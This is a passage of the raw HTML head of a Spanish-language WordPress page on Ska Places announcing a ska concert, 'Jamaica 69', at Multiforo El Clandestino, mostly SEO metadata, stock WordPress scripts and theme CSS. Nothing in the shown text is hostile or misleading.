

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/
body_size: 22308
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre &#8211; Ska Places" />
	<meta property="og:description" content="Hora: 04:00 PMCover : $70Bandas:•► Zona Kingston••► FALLAS DE ORIGEN•••► The Ensemble 64" />
	<meta property="og:url" content="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2013-12-18T15:37:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T05:34:23+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#article","isPartOf":{"@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre","datePublished":"2013-12-18T15:37:00+00:00","dateModified":"2018-11-13T05:34:23+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/"},"wordCount":18,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg","keywords":["El Clandestino Multiforo"],"articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/","url":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/","name":"Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#primaryimage"},"image":{"@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg","datePublished":"2013-12-18T15:37:00+00:00","dateModified":"2018-11-13T05:34:23+00:00","breadcrumb":{"@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg","width":400,"height":336},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="el clandestino multiforo, ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-1645 #wrapper div[role="main"],.postid-1645 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/1645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=1645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fjamaica-69-en-multiforo-el-clandestino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fjamaica-69-en-multiforo-el-clandestino%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1645,"post_name":"jamaica-69-en-multiforo-el-clandestino","post_title":"Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = [{"term_id":94,"name":"El Clandestino 